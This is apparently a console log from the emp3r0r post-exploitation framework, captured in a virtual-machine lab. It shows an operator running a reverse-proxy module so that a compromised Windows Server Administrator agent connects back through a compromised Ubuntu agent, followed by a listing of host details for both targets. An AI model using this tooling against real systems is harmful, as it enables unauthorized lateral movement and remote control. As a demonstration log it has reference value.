 emp3r0r @ubuntu\ubuntu_5033 (none) > use reverse_proxy
2021/04/16 11:16:09 Using module "reverse_proxy"
emp3r0r @ubuntu\ubuntu_5033 (reverse_proxy) > set addr 192.168.122.9
emp3r0r @ubuntu\ubuntu_5033 (reverse_proxy) > info
Option          Value
======          =====
module          reverse_proxy
target          ubuntu\ubuntu_5033
addr            192.168.122.9
emp3r0r @ubuntu\ubuntu_5033 (reverse_proxy) > run
2021/04/16 11:16:24 agent ubuntu\ubuntu_5033-agent-471d7bd4-0cd4-4a11-9aba-e0887ad29bfc is connecting to 192.168.122.9 to provide a reverse proxy
2021/04/16 11:16:31
[1] Knock.. Knock...
flare-nuc\FLARE-NUC\Administrator_9227 from 192.168.122.182:38002 - HTTP2 (https://192.168.122.1), running 'Microsoft Windows Server 2019 Standard'
emp3r0r @ubuntu\ubuntu_5033 (reverse_proxy) > ls_targets
Connected agents
=================
[0] Tag:            ubuntu\ubuntu_5033-agent-471d7bd4-0cd4-4a11-9aba-e0887a
d29bfc
Process:        ./agent-3e8b1278-9e61-11eb-8727-51acc6f31c79 (18058) <-
-bash (4789)
Internet:       YES
Kernel:         5.4.0-70-generic, amd64
From:           192.168.122.182:37986 - HTTP2 (https://192.168.122.1)
Hostname:       ubuntu
User:           ubuntu (/home/ubuntu), uid=1000, gid=1000
CPU:            cpu (1 physical package, 1 core, 1 hardware thread), Ge
nuineIntel Common KVM processor
MEM:            981 MB
Hardware:       Standard PC (Q35 + ICH9, 2009) (pc-q35-4.2) by QEMU
Container:      None
OS:             Ubuntu 20.04.1 LTS 20.04
IPs:            192.168.122.182/24
ARP:            0.0.0.0 (lo), 192.168.122.187 (enp1s0), 192.168.122.108
(enp1s0), 192.168.122.103 (enp1s0), 192.168.122.255 (e
np1s0), 192.168.122.1 (enp1s0), 192.168.122.9 (enp1s0),
ff02::2 (enp1s0), ff02::1:ffc3:6403 (enp1s0), ff02::16
[1] Tag:            flare-nuc\FLARE-NUC\Administrator_9227-agent-C9F460CF-1
963-4EA5-AEF3-BD6EA5E78F0F
CPU:            cpu (4 physical packages, 4 cores, 4 hardware threads),
GenuineIntel Intel Core Processor (Skylake, IBRS)
Container:      N/A
OS:             Microsoft Windows Server 2019 Standard
Kernel:         6.3, NT 10.0, build 17763, 386
IPs:            10.101.249.105/24, 192.168.122.9/24, 192.168.229.1/24,
192.168.124.1/24
Hostname:       flare-nuc
Process:        "C:\Users\Administrator\Desktop\agent.exe" (5208) <- "C
:\Windows\System32\WindowsPowerShell\v1.0\powershell.ex
e"  (644)
User:           FLARE-NUC\Administrator (C:\Users\Administrator), uid=S
-1-5-21-2797668892-3249549213-889237349-500, gid=S-1-5-
21-2797668892-3249549213-889237349-513
From:           192.168.122.182:38002 - HTTP2 (https://192.168.122.1)
ARP:            N/A
Internet:       NO
MEM:            0 MB
Hardware:       Standard PC (Q35 + ICH9, 2009) (pc-q35-4.2) by QEMU
emp3r0r @ubuntu\ubuntu_5033 (reverse_proxy) >
❐ emp3r0r  27356 MB  39%  1:emp3r0r-cc:*Z  2:dev  3:zsh -